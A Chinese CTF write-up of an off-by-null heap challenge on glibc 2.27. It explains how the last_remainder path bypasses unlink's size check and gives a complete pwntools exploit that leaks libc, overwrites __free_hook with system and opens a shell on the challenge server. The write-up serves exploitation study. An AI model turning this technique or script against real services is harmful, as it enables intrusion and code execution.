0x00 笔者昨天打开nssctf的每日一题,发现是个off-by-null的堆题,但似乎和常规的不太一样…off-by-null的参考博客
有时间再总结一下吧(也可能懒得写了)
0x01 ciscn2019 东北 pwn5 – 利用last_remainer绕过unlink的一致性检查 简单逆向后
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 void __fastcall __noreturn main (const char *Invalid_option, char **a2, char **a3) { int num; initial(); while ( 1 ) { while ( 1 ) { menu(); num = get_num(); if ( num != 2 ) break ; show(); } if ( num > 2 ) { if ( num == 3 ) { delete(); } else { if ( num == 4 ) my_exit(); LABEL_13: puts ("Invalid option" ); } } else { if ( num != 1 ) goto LABEL_13; add(); } } }
一个常规菜单堆题
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 unsigned __int64 initial () { _BYTE *name_chunk; unsigned __int64 v2; v2 = __readfsqword(0x28u ); setvbuf(stdout , 0LL , 2 , 0LL ); setvbuf(stdin , 0LL , 1 , 0LL ); setvbuf(stderr , 0LL , 1 , 0LL ); signal(14 , (__sighandler_t )handler); alarm(0x1Eu ); name_chunk = calloc (1uLL , 0x28u LL); name_chunk = name_chunk; *((_QWORD *)name_chunk + 4 ) = calloc (1uLL , 0x50u LL); printf ("name> " ); my_input(name_chunk, 24 ); return __readfsqword(0x28u ) ^ v2; }
初始时,calloc申请了一个 0x30 的chunk和一个 0x60 的chunk,并且将第二个chunk地址存储在第一个chunk偏移 0x20 处
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 unsigned __int64 add () { int i; int j; int len; unsigned __int64 size; _BYTE *buf; unsigned __int64 v6; v6 = __readfsqword(0x28u ); for ( i = 0 ; i <= 19 && chunk_list[i]; ++i ) ; if ( i <= 20 ) { printf ("length> " ); len = get_num(); if ( len > 7 && len <= 512 ) { size = (int )((len + 15 ) & 0xFFFFFFF8 ); buf = malloc (size); for ( j = 0 ; j <= size; ++j ) buf[j] = 0 ; printf ("content> " ); my_input(buf, len); chunk_list[i] = buf; chunk_size[i] = size; puts ("done" ); } else { puts ("invalid length" ); } } else { puts ("full" ); } return __readfsqword(0x28u ) ^ v6; }

申请chunk的选项,存在两个漏洞:一是对于chunk_list上限的判断有问题,可以多溢出一个chunk
1 2 3 4 .bss:0000000000202100 chunk_list dq 14h dup(?) ; DATA XREF: add+2D↑o .bss:0000000000202100 ; add+115↑o ... .bss:00000000002021A0 ; _BYTE *name_chunk .bss:00000000002021A0 name_chunk dq ?
可以多溢出申请的这个chunk正好可以覆盖掉初始时calloc申请的第一个chunkoff-by-null漏洞:在对申请的chunk初始化时候多置零了一个字节size的处理很巧妙:size = (int)((len + 15) & 0xFFFFFFF8);,这个处理使得我们无法通过申请类似0x68大小的chunk来控制pre_size位,因为在输入时候使用的仍然是len为长度限制
1 2 3 4 5 6 7 8 9 10 11 unsigned __int64 __fastcall my_input (_BYTE *buf, int n7) { _BYTE *bufa; unsigned __int64 v4; v4 = __readfsqword(0x28u ); for ( bufa = buf; &buf[n7] != bufa && read(0 , bufa, 1uLL ) == 1 && *bufa != 10 && *bufa; ++bufa ) ; *bufa = 0 ; return __readfsqword(0x28u ) ^ v4; }
并且遇到空字节和换行会停止读取chunk大小,0x60会被处理为0x68,0x68会被处理为0x70,以此类推
1 2 3 4 5 6 7 8 9 10 11 12 13 14 unsigned __int64 show () { unsigned int num; unsigned __int64 v2; v2 = __readfsqword(0x28u ); printf ("index> " ); num = get_num(); if ( num < 0x14 && chunk_list[num] ) puts ((const char *)chunk_list[num]); else puts ("invalid index" ); return __readfsqword(0x28u ) ^ v2; }
没有漏洞点
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 unsigned __int64 delete () { unsigned int num; unsigned __int64 v2; v2 = __readfsqword(0x28u ); printf ("index> " ); num = get_num(); if ( num < 0x14 && chunk_list[num] ) { memset ((void *)chunk_list[num], 0 , chunk_size[num]); free ((void *)chunk_list[num]); chunk_list[num] = 0LL ; chunk_size[num] = 0LL ; puts ("done" ); } else { puts ("invalid index" ); } return __readfsqword(0x28u ) ^ v2; }
没有漏洞点
1 2 3 4 5 6 7 8 void __noreturn my_exit () { printf ("remarks> " ); my_input(*((_BYTE **)name_chunk + 4 ), 64 ); printf ("good bye %s\n" , name_chunk); free (name_chunk); exit (0 ); }
这个退出选项结合我们此前溢出一个chunk可以实现任意地址写,因为其写入是向初始第一个chunk偏移 0x20 处的地址写入的,如果被我们覆盖了初始的那个chunk,写入地址也就可控了glibc2.27,综上,本题关键在于如何泄露libcoff-by-null都是制造chunk overlap,从而获得dup的堆指针,也就获得了uaf;然而这里我们无法控制chunk的pre_size字段,常规的chunk overlap不奏效:因为需要更改第三个chunk的pre_size才能将中间chunk越过
也就是(抽象示意代码,详细操作省略
1 2 3 add(0x100 ) add(0x200 ) add(0x100 )
然后
1 2 free_to_unsortedbin(victim) off_by_null(victim)

在接下来我们切割被修改size的victim chunk,切出一块作为新的pre chunk,再将剩余部分切为两块;关键 :因为victim chunk的大小别我们修改小了0x10,那么切割完更新post chunk的pre_size时候,定位下一个chunk是使用当前chunk地址 + size来定位的,这样一来,post chunk的pre_size就不会被更新到,会保留为0x210
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 Allocated chunk | PREV_INUSE --> old prechunk Addr: 0x5ad23af438c0 Size: 0x110 (with flag bits: 0x111) ---------------------------------------------- vcitim chunk Allocated chunk | PREV_INUSE --> new prechunk Addr: 0x5ad23af439d0 Size: 0x110 (with flag bits: 0x111) Allocated chunk | PREV_INUSE --> overlap chunk1 Addr: 0x5ad23af43ae0 Size: 0xd0 (with flag bits: 0xd1) Allocated chunk | PREV_INUSE --> overlap chunk2 Addr: 0x5ad23af43bb0 Size: 0x20 (with flag bits: 0x21) ---------------------------------------------- victim chunk ... --> post chunk
overlap chunk2和post chunk间还存在victim chunk的size被改小的 0x10 的那部分,示意图如下
然后
1 2 free(new pre) free(post)
这样就会使得new prechunk和victim chunk以及post chunk合并在一起,产生两个overlap chunk……吗?
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 for _ in range (7 ): add(0x1f8 ) add(0xf8 ) add(0x1f8 ) add(0xf8 ) for i in range (7 ): free(i) free(8 ) free(7 ) add(0x100 ) pause() add(0xf8 )
执行到pause
1 2 3 4 5 6 7 8 9 10 11 12 13 Allocated chunk | PREV_INUSE Addr: 0x5a2d390b4150 Size: 0x110 (with flag bits: 0x111) Free chunk (unsortedbin) Addr: 0x5a2d390b4260 Size: 0x200 (with flag bits: 0x200) fd: 0x7314d03ebca0 bk: 0x7314d03ebca0 Allocated chunk Addr: 0x5a2d390b4460 Size: 0x00 (with flag bits: 0x00)
符合预期(0x00的那个chunk是因为0x211的chunk被我们改为了0x200,pwndbg定位下一个chunk时候就定位错了)
1 2 [DEBUG] Received 0x1d bytes: b'corrupted size vs. prev_size\n'
报错了!我们到glibc2.27源码进行查找发现只有unlink函数存在这个报错
1 2 3 4 #define unlink(AV, P, BK, FD) { \ if (__builtin_expect (chunksize(P) != prev_size (next_chunk(P)), 0)) \ malloc_printerr ("corrupted size vs. prev_size" ); \
我们找到切割unsortedbin中的chunk的源码
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 assert ((unsigned long ) (size) >= (unsigned long ) (nb)); remainder_size = size - nb; unlink (av, victim, bck, fwd); if (remainder_size < MINSIZE) { set_inuse_bit_at_offset (victim, size); if (av != &main_arena) set_non_main_arena (victim); } else { remainder = chunk_at_offset (victim, nb); bck = unsorted_chunks (av); fwd = bck->fd; if (__glibc_unlikely (fwd->bk != bck)) malloc_printerr ("malloc(): corrupted unsorted chunks 2" ); remainder->bk = bck; remainder->fd = fwd; bck->fd = remainder; fwd->bk = remainder; if (in_smallbin_range (nb)) av->last_remainder = remainder; if (!in_smallbin_range (remainder_size)) { remainder->fd_nextsize = NULL ; remainder->bk_nextsize = NULL ; } set_head (victim, nb | PREV_INUSE | (av != &main_arena ? NON_MAIN_ARENA : 0 )); set_head (remainder, remainder_size | PREV_INUSE); set_foot (remainder, remainder_size); } check_malloced_chunk (av, victim, nb); void *p = chunk2mem (victim); alloc_perturb (p, bytes); return p; } }
确实会先调用unlink,而我们这个victim chunk的size被我们修改了,当然无法通过检查!那么我们的想法就无法实现了…吗? last_remainder与unsorted bin中chunk的切割密切相关
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 if (in_smallbin_range (nb) && bck == unsorted_chunks (av) && victim == av->last_remainder && (unsigned long ) (size) > (unsigned long ) (nb + MINSIZE)) { remainder_size = size - nb; remainder = chunk_at_offset (victim, nb); unsorted_chunks (av)->bk = unsorted_chunks (av)->fd = remainder; av->last_remainder = remainder; remainder->bk = remainder->fd = unsorted_chunks (av); if (!in_smallbin_range (remainder_size)) { remainder->fd_nextsize = NULL ; remainder->bk_nextsize = NULL ; } set_head (victim, nb | PREV_INUSE | (av != &main_arena ? NON_MAIN_ARENA : 0 )); set_head (remainder, remainder_size | PREV_INUSE); set_foot (remainder, remainder_size); check_malloced_chunk (av, victim, nb); void *p = chunk2mem (victim); alloc_perturb (p, bytes); return p; } unsorted_chunks (av)->bk = bck; bck->fd = unsorted_chunks (av); if (size == nb) { set_inuse_bit_at_offset (victim, size); if (av != &main_arena) set_non_main_arena (victim); ......
发现,当存在last_remainder且其为unsorted bin中的唯一chunk时候,则会直接切割它而不会调用unlink–可以绕过那个检查!那么这个last_remainder是什么呢?其实在上面切割的源码中已经表明了:上一次切割unsorted bin的剩余部分victim chunk被标记为last_remainder且是unsorted bin中的唯一chunk即可
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 88 89 90 91 92 93 94 95 96 97 98 99 100 101 102 103 104 105 106 107 108 109 110 111 112 113 114 115 116 117 from pwn import *context(os='linux' , arch='amd64' , log_level='debug' ) filename = "pwn_patched" libcname = "/home/r3t2/.config/cpwn/pkgs/2.27-3ubuntu1/amd64/libc6_2.27-3ubuntu1_amd64/lib/x86_64-linux-gnu/libc.so.6" host = "node5.anna.nssctf.cn" port = 22736 elf = context.binary = ELF(filename) if libcname: libc = ELF(libcname) gs = ''' b main set debug-file-directory /home/r3t2/.config/cpwn/pkgs/2.27-3ubuntu1/amd64/libc6-dbg_2.27-3ubuntu1_amd64/usr/lib/debug set directories /home/r3t2/.config/cpwn/pkgs/2.27-3ubuntu1/amd64/glibc-source_2.27-3ubuntu1_all/usr/src/glibc/glibc-2.27 ''' def start (): if args.P: return process(elf.path) elif args.R: return remote(host, port) else : return gdb.debug(elf.path, gdbscript = gs) io = start() menu = b'choice> ' def add (size, data = b'\n' ): io.recvuntil(menu) io.sendline(b'1' ) io.recvuntil(b'length> ' ) io.sendline(str (size).encode()) io.recvuntil(b'content> ' ) io.send(data) def show (idx ): io.recvuntil(menu) io.sendline(b'2' ) io.recvuntil(b'index> ' ) io.sendline(str (idx).encode()) def free (idx ): io.recvuntil(menu) io.sendline(b'3' ) io.recvuntil(b'index> ' ) io.sendline(str (idx).encode()) def ex (data ): io.recvuntil(menu) io.sendline(b'4' ) io.recvuntil(b'remarks> ' ) io.send(data) io.recvuntil(b'name> ' ) io.send(b'r3t2\n' ) for _ in range (7 ): add(0x1f8 ) for _ in range (7 ): add(0xf8 ) add(0xf8 ) add(0x1f8 ) add(0xf8 ) for i in range (14 ): free(i) free(14 ) free(15 ) for _ in range (7 ): add(0xf8 ) add(0x100 ) add(0xf8 ) add(0xb8 ) add(0x8 ) for i in range (7 ): free(i) free(8 ) free(16 ) for _ in range (7 ): add(0xf8 ) add(0xf8 ) add(0xb8 ) add(0x8 ) for _ in range (7 ): add(0xb8 ) for i in range (13 , 20 ): free(i) free(11 ) show(9 ) libc_base = u64(io.recv(6 ).ljust(0x8 , b'\x00' )) - 0x3ebca0 log.info("libc_base --> " +hex (libc_base)) for _ in range (8 ): add(0x138 ) add(0x138 , b'/bin/sh;' + b'a' *0x18 + p64(libc_base + libc.sym['__free_hook' ])) ex(p64(libc_base + libc.sym['system' ])) io.interactive()
效果如下
1 2 3 4 5 6 7 8 9 10 11 12 13 14 [*] Switching to interactive mode [DEBUG] Received 0x30 bytes: 00000000 67 6f 6f 64 20 62 79 65 20 2f 62 69 6e 2f 73 68 │good│ bye│ /bi│n/sh│ 00000010 3b 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 │;aaa│aaaa│aaaa│aaaa│ 00000020 61 61 61 61 61 61 61 61 61 e8 d8 be 03 9a 7f 0a │aaaa│aaaa│a···│····│ 00000030 good bye /bin/sh;aaaaaaaaaaaaaaaaaaaaaaaa\xe8ؾ\x03\x9a\x7f $ whoami [DEBUG] Sent 0x7 bytes: b'whoami\n' [DEBUG] Received 0x5 bytes: b'r3t2\n' r3t2 $
需要注意什么时候填满对应的tcachebin,什么时候要清空对应的tcachebin